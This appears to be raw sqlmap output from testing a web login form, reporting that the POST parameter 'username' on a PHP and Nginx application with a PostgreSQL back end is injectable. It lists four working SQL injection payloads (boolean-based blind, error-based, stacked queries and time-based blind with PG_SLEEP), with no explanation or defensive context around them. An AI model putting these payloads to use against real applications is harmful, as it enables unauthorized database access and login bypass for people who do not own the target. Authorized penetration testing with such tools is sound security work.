 POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 470 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: username=123' OR NOT 3505=3505-- tHBP&password=123

    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: username=123' AND 1967=CAST((CHR(113)||CHR(112)||CHR(112)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (1967=19
67) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(120)||CHR(106)||CHR(106)||CHR(113)) AS NUMERIC)-- Mkas&password=123

    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: username=123';SELECT PG_SLEEP(5)--&password=123

    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: username=123' AND 3058=(SELECT 3058 FROM PG_SLEEP(5))-- HFvc&password=123
---
[15:59:08] [INFO] the back-end DBMS is PostgreSQL
web application technology: PHP 7.4.33, Nginx 1.18.0